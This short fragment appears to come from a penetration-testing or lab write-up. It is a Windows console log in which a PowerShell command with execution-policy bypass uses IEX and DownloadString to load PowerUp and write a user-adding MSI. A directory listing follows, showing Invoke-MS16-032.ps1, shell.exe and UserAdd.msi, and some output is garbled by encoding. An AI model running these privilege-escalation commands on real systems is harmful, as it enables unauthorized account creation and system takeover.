 BY OFFENSIVE SECURITY
C:\Users\admin\Desktop>powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:\Users\Admin\Desktop\PowerUp\PowerUp\PowerUp.ps1');Write-UserAddMSI
powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:\Users\Admin\Desktop\PowerUp\PowerUp\PowerUp.ps1');Write-UserAddMSI
[*] User add .MSI written to 'UserAdd.msi'
C:\Users\admin\Desktop>dir
dir
������ C �eľ�û�6�ǩ��
�������к��� 64D8-E77A
C:\Users\admin\Desktop ��Ŀ¼
2020/06/02 11:01 <DIR> .
2020/06/02 11:01 <DIR> ..
2020/06/01 09:41 15,291 Invoke-MS16-032.ps1
2020/06/02 09:41 <DIR> PowerUp
2020/01/13 13:46 150,106 PowerUp.zip
2020/05/28 22:46 7,168 shell.exe
2020/06/02 11:01 208,896 UserAdd.msi
4 ���ļ� 381,461 ��
3 ��Ŀ¼ 53,376,835,584 ������